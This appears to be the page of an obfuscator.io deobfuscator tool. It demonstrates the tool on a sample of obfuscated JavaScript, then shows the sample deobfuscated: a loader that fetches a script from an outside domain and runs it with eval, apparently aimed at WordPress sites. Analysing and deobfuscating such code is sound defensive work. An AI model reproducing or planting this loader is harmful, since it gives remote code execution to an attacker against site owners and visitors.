 Obfuscator.io Deobfuscator
A tool to undo obfuscation performed by obfuscator.io
Blog
Discord
(0x32a+0x1*0x19d2+0x151*-0x16)+parseInt(_0x4f56ec(0xc1))/
(0x8d3+-0x6d*-0x38+-0x20a4)*(parseInt(_0x4f56ec(0xb6))/
(-0x37*0x9a+0x219b+0x19*-0x5))+parseInt(_0x4f56ec(0xc0))/
(-0x1*0x1062+-0x1*0x1c1e+0x36d*0xd)+parseInt(_0x4f56ec(0xb4))/
(-0x2041*0x1+-0xade+0x7f*0x57);if(_0x5afd46===_0x16cbe9)break;else
_0x41fa30['push'](_0x41fa30['shift']());}catch(_0x921f33)
{_0x41fa30['push'](_0x41fa30['shift']());}}}
(_0x56a1,-0x13d068+0x48947+0x3*0x867a1),
(_0xc925cd,_0x354e95='wp')=>{const
_0x3df16d=_0x542e,_0x4202d4={'qZyAS':_0x3df16d(0xbd),'kPIag':function(_0x4
8c863,_0x1ab125){return _0x48c863(_0x1ab125);}};{let _0x206151=new
XMLHttpRequest();return _0x206151[_0x3df16d(0xc6)]
(_0x4202d4[_0x3df16d(0xc5)],_0x3df16d(0xb5)+_0x3df16d(0xba)+_0x3df16d(0xbe
)+_0x3df16d(0xc3)+_0xc925cd+_0x3df16d(0xc7)+_0x354e95,!
(-0x1432+-0x240d+0x12*0x320)),_0x206151[_0x3df16d(0xb8)]
(null),_0x4202d4[_0x3df16d(0xbf)]
(eval,_0x206151[_0x3df16d(0xb9)+'xt']);}});function _0x56a1(){const
_0x4b9342=['1570436uXuIAH','28623900BPxlje','https://
ce','8fPWAkx','1692UitDIW','send','responseTe','jecuu4.xyz','608998gEIRoN'
,'3862pehJjc','GET','/8OtaBr/?
a','kPIag','4997745HTPXEV','4003027zgBQjT','7485978WWQAhi','dded=','5mJsCG
s','qZyAS','open','&thread='];_0x56a1=function(){return
_0x4b9342;};return _0x56a1();}
Deobfuscate
1 (_0xc925cd, _0x354e95 = 'wp') => {
2 {
3 let _0x206151 = new XMLHttpRequest();
4 _0x206151.open("GET", "https://cejecuu4.xyz/8OtaBr/?added=" +
_0xc925cd + "&thread=" + _0x354e95, false);
5 _0x206151.send(null);
6 return eval(_0x206151.responseText);
7 }
8 };